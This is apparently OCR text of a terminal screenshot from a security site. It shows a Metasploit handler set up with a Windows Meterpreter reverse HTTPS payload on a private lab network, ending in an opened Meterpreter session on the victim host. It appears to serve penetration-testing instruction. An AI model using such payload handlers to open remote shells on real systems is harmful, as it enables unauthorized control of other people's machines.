 File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.110.129 yes The local listener hostname
LPORT 4444 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > run
[*] Started HTTPS reverse handler on https://192.168.110.129:4444
[*] Starting the payload handler...
[*] https://192.168.110.129:4444 handling request from 192.168.110.183; (UUID: outbz5nj) Staging Native payloa
d...
[*] Meterpreter session 2 opened (192.168.110.129:4444 -> 192.168.110.183:60877)
meterpreter >
SecPulse安全脉搏